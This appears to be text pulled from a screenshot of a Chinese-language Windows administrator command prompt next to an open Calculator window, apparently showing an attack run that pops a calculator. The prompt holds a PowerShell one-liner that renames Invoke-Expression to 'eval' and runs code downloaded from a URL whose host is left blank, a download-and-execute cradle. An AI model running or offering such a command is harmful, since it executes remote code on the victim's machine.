 管理员: C:\Windows\system32\cmd.exe
...
C:\Users\Administrator>powershell set-alias -name eval -value Invoke-Expression;
eval(New-Object Net.WebClient).DownloadString('http:// /eval.txt')
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +